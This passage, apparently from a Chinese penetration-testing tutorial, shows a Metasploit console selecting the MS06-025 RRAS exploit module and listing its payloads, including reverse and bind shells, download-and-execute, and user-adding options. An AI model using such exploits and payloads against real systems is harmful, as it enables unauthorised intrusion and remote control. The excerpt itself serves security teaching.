 前环境下可用的ShellCode信息，如图5-4-5。
msf > use rras_ms06_025
msf rras_ms06_025 > show payloads
Metasploit Framework Usable Payloads
====================================
win32_adduser Windows Execute net user /ADD
win32_bind Windows Bind Shell
win32_bind_dllinject Windows Bind DLL Inject
win32_bind_meterpreter Windows Bind Meterpreter DLL Inject
win32_bind_stg Windows Staged Bind Shell
win32_bind_stg_upexec Windows Staged Bind Upload/Execute
win32_bind_vncinject Windows Bind VNC Server DLL Inject
win32_downloadexec Windows Executable Download and Execute
win32_exec Windows Execute Command
win32_passivex Windows PassiveX ActiveX Injection Payload
win32_passivex_meterpreter Windows PassiveX ActiveX Inject Meterpreter Payload
win32_passivex_stg Windows Staged PassiveX Shell
win32_passivex_vncinject Windows PassiveX ActiveX Inject VNC Server Payload
win32_reverse Windows Reverse Shell
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_meterpreter Windows Reverse Meterpreter DLL Inject
win32_reverse_ord Windows Staged Reverse Ordinal Shell
win32_reverse_ord_vncinject Windows Reverse Ordinal VNC Server Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server Inject
msf rras_ms06_025 >
图 5-4-5 显示所有可用的ShellCode